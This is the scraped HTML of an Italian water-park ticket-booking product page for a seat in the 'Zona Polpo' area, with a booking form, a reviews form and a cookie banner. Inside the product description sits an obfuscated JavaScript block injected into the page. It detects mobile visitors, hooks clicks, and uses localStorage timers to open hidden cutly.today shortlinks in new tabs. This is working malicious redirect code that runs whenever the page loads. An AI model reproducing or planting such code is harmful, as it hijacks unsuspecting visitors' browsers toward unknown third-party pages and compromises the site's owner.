    <div class="yith-wcbk-booking-form" data-product-id="10539" data-booking_data="{&quot;minimum_number_of_people&quot;:1,&quot;maximum_number_of_people&quot;:5,&quot;duration_unit&quot;:&quot;day&quot;,&quot;minimum_duration&quot;:1,&quot;maximum_duration&quot;:1,&quot;full_day&quot;:&quot;yes&quot;,&quot;min_persons&quot;:1,&quot;max_persons&quot;:5,&quot;all_day&quot;:&quot;yes&quot;}"><div class="yith-wcbk-form-section-dates-wrapper">
    
<div class="yith-wcbk-form-section yith-wcbk-form-section-duration yith-wcbk-form-section-duration--type-fixed">
    <label for="yith-wcbk-booking-duration-10539" class='yith-wcbk-booking-form__label'>Durata</label>
    
<input type="hidden"  id='yith-wcbk-booking-duration' name='duration' class='yith-wcbk-booking-duration yith-wcbk-number-minifield' step='1' min='1' max='1' pattern="[0-9]*" inputmode="numeric" value="1">    1 giorno    </div><div class="yith-wcbk-form-section yith-wcbk-form-section-dates ">

    <label for="yith-wcbk-booking-start-date-10539" class='yith-wcbk-booking-form__label'>Data inizio</label>

    <div class="yith-wcbk-date-picker-wrapper yith-wcbk-clearfix">
    
<input type="text"  id='yith-wcbk-booking-start-date-10539' name='start-date' class='yith-wcbk-date-picker yith-wcbk-booking-date yith-wcbk-booking-start-date' readonly data-type='from' data-all-day='yes' data-ajax-load-months='yes' data-min-duration='1' data-month-to-load='1' data-year-to-load='2027' data-min-date='+0D' data-max-date='+1Y' data-not-available-dates='' data-product-id='10539' data-related-to='#yith-wcbk-booking-end-date-10539' data-allow-same-date='yes' data-allowed-days='[]' data-on-select-open='#yith-wcbk-booking-end-date-10539' data-static='yes' value="2026-01-27">
    
<input type="text"  id='yith-wcbk-booking-start-date-10539--formatted' name='yith-wcbk-booking-start-date-10539--formatted' class='yith-wcbk-date-picker--formatted yith-wcbk-booking-date yith-wcbk-booking-start-date' readonly value="">    <span class="yith-wcbk-booking-date-icon">        <svg viewBox="0 0 18 18" role="presentation" aria-hidden="true" focusable="false" style="height: 16px; width: 16px; display: block; fill: currentcolor;">
            <path d="m16.29 4.3a1 1 0 1 1 1.41 1.42l-8 8a1 1 0 0 1 -1.41 0l-8-8a1 1 0 1 1 1.41-1.42l7.29 7.29z" fill-rule="evenodd"></path>
        </svg></span>
</div>
<input type="hidden"  id='yith-wcbk-booking-hidden-from10539' name='from' class='yith-wcbk-booking-date yith-wcbk-booking-hidden-from'  value="2026-01-27"></div></div>
<div class="yith-wcbk-form-section-persons-wrapper">
    <div class="yith-wcbk-form-section yith-wcbk-form-section-people-selector">
    <label class='yith-wcbk-booking-form__label' for="yith-wcbk-people-selector-10539">Persone</label>
    <div id="yith-wcbk-people-selector-10539" class="yith-wcbk-people-selector" data-min='1' data-max='5'>
        <div class="yith-wcbk-people-selector__toggle-handler">
            <span class="yith-wcbk-people-selector__totals"></span>
            <span class="yith-wcbk-people-selector__toggle-handler__icon">
                        <svg viewBox="0 0 18 18" role="presentation" aria-hidden="true" focusable="false" style="height: 16px; width: 16px; display: block; fill: currentcolor;">
            <path d="m16.29 4.3a1 1 0 1 1 1.41 1.42l-8 8a1 1 0 0 1 -1.41 0l-8-8a1 1 0 1 1 1.41-1.42l7.29 7.29z" fill-rule="evenodd"></path>
        </svg>            </span>
        </div>
        <div class="yith-wcbk-people-selector__fields-container">
                            <div id="yith-wcbk-booking-persons-type-2815" class="yith-wcbk-people-selector__field yith-wcbk-clearfix" data-min='0' data-max='3'>
                    <div class="yith-wcbk-people-selector__field__title">Bambini 3-8 Anni</div>
                    <div class="yith-wcbk-people-selector__field__totals">
                        <span class="yith-wcbk-people-selector__field__minus">
                            <span class="yith-wcbk-people-selector__field__minus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
        </svg>                            </span>
                        </span>
                        <span class="yith-wcbk-people-selector__field__total"></span>
                        <span class="yith-wcbk-people-selector__field__plus">
                            <span class="yith-wcbk-people-selector__field__plus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
            <rect height="12" rx="1" width="2" x="11" y="6"></rect>
        </svg>                            </span>
                        </span>
                    </div>

                    <input type="hidden" name="person_types[2815]" class="yith-wcbk-people-selector__field__value yith-wcbk-booking-person-types" data-person-type-id="2815" value="0"/>
                </div>
                            <div id="yith-wcbk-booking-persons-type-2814" class="yith-wcbk-people-selector__field yith-wcbk-clearfix" data-min='0' data-max='2'>
                    <div class="yith-wcbk-people-selector__field__title">Adulti</div>
                    <div class="yith-wcbk-people-selector__field__totals">
                        <span class="yith-wcbk-people-selector__field__minus">
                            <span class="yith-wcbk-people-selector__field__minus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
        </svg>                            </span>
                        </span>
                        <span class="yith-wcbk-people-selector__field__total"></span>
                        <span class="yith-wcbk-people-selector__field__plus">
                            <span class="yith-wcbk-people-selector__field__plus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
            <rect height="12" rx="1" width="2" x="11" y="6"></rect>
        </svg>                            </span>
                        </span>
                    </div>

                    <input type="hidden" name="person_types[2814]" class="yith-wcbk-people-selector__field__value yith-wcbk-booking-person-types" data-person-type-id="2814" value="0"/>
                </div>
                        <div class="yith-wcbk-people-selector__fields-container__footer yith-wcbk-clearfix">
                <span class="yith-wcbk-people-selector__close-handler">Chiudi</span>
            </div>
        </div>
    </div>
</div></div>

<div class="yith-wcbk-form-section-services-wrapper">
    <label class='yith-wcbk-booking-form__label'>Servizi aggiuntivi</label><div class='yith-wcbk-form-section-service'><label class="yith-wcbk-checkbox">
    <input type="checkbox"  id='yith-wcbk-booking-services-86' name='booking_services[]' class='yith-wcbk-booking-service yith-wcbk-booking-service--type-additional'  data-service-id='86'  value="86">
    <span class="yith-wcbk-checkbox__checkbox"></span>
    <span class="yith-wcbk-checkbox__label">Area pic-nic (2€ ad adulto, 1€ a bambino)</span>
</label><div class='yith-wcbk-form-section-service__spacer'></div></div></div>
<div class="yith-wcbk-booking-form-totals"></div><div class="yith-wcbk-booking-form-message"></div>
</div>

    
    
    <button type="submit" class="yith-wcbk-add-to-cart-button single_add_to_cart_button button alt"
            disabled>Aggiungi al carrello</button>

    
    </form>


<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://ericelandiasplash.it/categoria-prodotto/zone/zona-polpo/" rel="tag">zona-polpo</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrizione					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioni (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>I bambini tra 0-2 anni non pagano.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x72\x76\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x72\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x43\x51\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x69\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x42\x77\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x69\x4d\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x61\x61\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6e\x67\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x52\x4f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4b\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioni		</h2>

					<p class="woocommerce-noreviews">Ancora non ci sono recensioni.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Recensisci per primo &ldquo;Zona Polpo &#8211; Posto 132-133&rdquo;</span><form action="https://ericelandiasplash.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">La tua valutazione&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Valuta&hellip;</option>
						<option value="5">Perfetto</option>
						<option value="4">Buono</option>
						<option value="3">Sufficiente</option>
						<option value="2">Non male</option>
						<option value="1">Scarso</option>
					</select></div><p class="comment-form-comment"><label for="comment">La tua recensione&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia" /> <input type='hidden' name='comment_post_ID' value='10539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				<ul class="products columns-3">

			
					<li class="clearfix hentry product type-product post-10545 status-publish first instock product_cat-zona-polpo has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-144-145/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Polpo - Posto 144-145" decoding="async" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Polpo &#8211; Posto 144-145</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-144-145/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10545" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="10545" data-product_sku="" aria-label="Leggi di più su &quot;Zona Polpo - Posto 144-145&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10545" class="screen-reader-text">
			</span>
</li>

			
					<li class="clearfix hentry product type-product post-2822 status-publish instock product_cat-zona-polpo has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-74-75/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Polpo - Posto 126-127" decoding="async" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Polpo &#8211; Posto 126-127</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-74-75/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2822" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="2822" data-product_sku="" aria-label="Leggi di più su &quot;Zona Polpo - Posto 126-127&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2822" class="screen-reader-text">
			</span>
</li>

			
					<li class="clearfix hentry product type-product post-10540 status-publish last instock product_cat-zona-polpo has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-134-135/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Polpo - Posto 134-135" decoding="async" loading="lazy" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Polpo &#8211; Posto 134-135</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-134-135/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10540" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="10540" data-product_sku="" aria-label="Leggi di più su &quot;Zona Polpo - Posto 134-135&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10540" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
				</main>
							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_media_image"><a href="/mappa/"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-300x300.png" class="image wp-image-2989  attachment-medium size-medium" alt="ACQUISTA BIGLIETTI ONLINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-300x300.png 300w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-150x150.png 150w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-768x768.png 768w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-540x540.png 540w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-600x600.png 600w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-100x100.png 100w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="widget  widget_nav_menu"></div><div class="widget  woocommerce widget_shopping_cart"><h4 class="sidebar__headings">Carrello</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div>					</div>
				</div>
					</div>
	</div>
	
	

	<footer class="footer">
		<!-- Footer Top -->
				<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__left">
							Sito realizzato da    <a href="https://www.interactiveminds.it/" target="_blank">Interactive Minds</a>						</div>
					</div>
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__center">
							<a href="https://www.facebook.com/ericelandia/" target="_blank" rel="noopener">   <i class="fab fa-facebook" style="font-size: 20px;color: #3b5998"></i> Seguici su facebook </a>						</div>
					</div>
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__right">
							© 2022 Ericelandia Splash - P.IVA 02377370818						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->
<script>document.body.innerHTML = document.body.innerHTML.replace(/Search/g, 'Cerca');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shaka-pt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze quando torni a visitarci. Cliccando su "Accetta" acconsenti all'uso di TUTTI i cookie.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Impostazioni cookie</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta tutto</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutto</a><a href="https://ericelandiasplash.it/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Leggi Tutto</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
